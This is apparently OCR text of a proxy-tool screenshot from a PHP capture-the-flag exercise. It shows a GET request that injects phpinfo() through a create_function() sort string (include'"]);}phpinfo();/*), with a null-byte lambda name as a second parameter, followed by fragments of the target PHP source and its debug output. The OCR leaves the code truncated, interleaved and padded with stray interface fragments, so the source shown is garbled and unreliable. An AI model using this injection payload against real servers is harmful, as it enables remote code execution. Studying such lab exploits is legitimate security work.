 美化 Raw Hex \n
1 GET /1.php?d0g3=include%27%22]);}phpinfo();/*&name=
%00%6c%61%6d%62%64%61%5f%32%35 HTTP/1.1
2 Host: 192.168.120.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
美化 Raw Hex 页面渲染 \n
echo "</br>";
var_dump(strlen($d0g3));
echo "</br>";
var_dump($miao);
echo "</br>";
var_dump($a);
echo "</br>";
var_dump($b);
echo "</br>";
var_dump("\$name:" . $name);
echo(base64_encode($miao));
var_dump($name===$miao);
if(strlen($d0g3)==substr($miao, -2)&&$name===$miao){
var_dump(2);
$sort_function = ' return 1 * ' . $sorter . '($a["' .
@$miao=create_function('$a, $b', $sort_function);
}
else{
echo "</br>";
var_dump('Is That My Name?');
}
}
else{
echo("YOU Do Not Know What is My Name!");
}
?> int(1)
Deprecated: Function create_function() is deprecated in
C:\phpstudy_pro\WWW\1.php on line 8
string(2) "16"
int(25)
string(10) "lambda_16"
NULL
NULL
string(16) "$name:lambda_25" AGxhbWJkYV8xNg==bool(false)
string(16) "Is That My Name?"
Re
Re
Re
Re
请
响